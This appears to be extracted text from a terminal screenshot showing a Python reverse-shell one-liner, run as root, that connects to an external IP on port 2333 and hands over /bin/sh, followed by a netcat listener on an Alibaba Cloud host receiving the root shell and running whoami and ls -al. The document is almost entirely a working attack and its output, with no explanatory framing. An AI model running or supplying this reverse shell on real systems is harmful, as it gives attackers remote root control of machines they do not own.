 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47.101.57.72",2333));os.dup2(s.fileno(),0);
 os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache
drwxr-xr-x 16 root root 4096 1月 25 01:08 .config
drwx------ 3 root root 4096 1月 25 01:04 .dbus
-rw-r--r-- 1 root root 25 1月 25 01:08 .dmrc